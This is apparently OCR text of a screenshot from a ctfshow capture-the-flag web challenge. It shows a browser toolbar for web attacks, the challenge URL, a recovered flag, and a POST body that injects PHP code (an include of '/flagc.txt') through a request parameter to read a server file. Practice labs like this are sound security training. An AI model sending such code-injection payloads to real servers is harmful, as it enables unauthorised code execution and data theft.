 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{2336543f-7b9f-478c-b646-d2c40f5c59a6}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance ins
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHEL
URL
http://381ea971-bbd0-45b1-b411-1390595aa45b.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=include('/flagc.txt');exit();